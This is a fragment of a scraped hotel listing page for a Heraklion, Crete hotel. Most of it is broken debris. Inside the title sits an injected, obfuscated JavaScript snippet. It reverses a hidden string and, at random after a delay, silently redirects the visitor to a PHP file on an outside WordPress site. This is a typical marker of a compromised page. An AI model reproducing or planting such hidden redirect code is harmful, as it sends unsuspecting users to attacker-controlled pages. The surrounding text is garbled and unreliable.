 Creta Blue Boutique Hotel_lowest prices_in_Hotel_Crete_Heraklion_Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari